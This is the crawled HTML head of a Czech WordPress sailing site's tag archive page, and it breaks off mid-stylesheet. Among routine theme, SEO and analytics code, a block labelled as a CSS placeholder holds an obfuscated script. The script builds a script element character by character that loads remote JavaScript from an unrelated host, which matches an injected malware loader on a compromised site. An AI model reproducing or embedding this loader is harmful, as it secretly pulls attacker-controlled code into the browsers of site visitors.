

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/tag/setkani-jachtaru/
body_size: 16348
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>setkání jachtařů Archivy - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/tag/setkani-jachtaru/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="setkání jachtařů Archivy - Krása jachtingu" />
	<meta property="og:url" content="http://krasajachtingu.cz/tag/setkani-jachtaru/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://krasajachtingu.cz/tag/setkani-jachtaru/","url":"http://krasajachtingu.cz/tag/setkani-jachtaru/","name":"setkání jachtařů Archivy - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/tag/setkani-jachtaru/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/tag/setkani-jachtaru/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2026/01/IMG_4402-Krasa.jpg","breadcrumb":{"@id":"http://krasajachtingu.cz/tag/setkani-jachtaru/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/tag/setkani-jachtaru/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2026/01/IMG_4402-Krasa.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2026/01/IMG_4402-Krasa.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/tag/setkani-jachtaru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"setkání jachtařů"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS pro štítek setkání jachtařů" href="https://krasajachtingu.cz/tag/setkani-jachtaru/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/tags/487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4c883366c7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/tag/setkani-jachtaru/",
                    "name": "Setkání jachtařů"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 